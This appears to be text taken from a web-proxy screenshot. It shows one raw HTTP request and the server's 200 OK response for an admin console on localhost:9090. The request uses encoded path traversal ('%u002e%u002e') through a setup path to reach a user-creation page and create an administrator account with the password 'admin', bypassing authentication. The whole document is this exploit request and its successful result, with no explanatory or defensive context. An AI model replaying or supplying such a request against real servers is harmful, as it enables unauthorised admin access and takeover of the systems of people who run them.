 Request
Pretty Raw Hex \n
1 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=nZpKRNyUT6L78b6&username=
test&email=admin@admin.com&password=admin&passwordConfirm=admin&isadmin=on&create=Create+User
HTTP/1.1
2 Host: localhost:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: JSESSIONID=node01fu0qsakii0l93mv17u2c6hmm8.node0;csrf=dKTRtrioFNB3I3d;
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=1
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 21 Sep 2024 10:38:37 GMT
4 X-Frame-Options: SAMEORIGIN
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: csrf=GVrvHtix6K8l3Aa; Path=/; HttpOnly
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 6248
9
10
11
12
13
14
15
16
17
18
19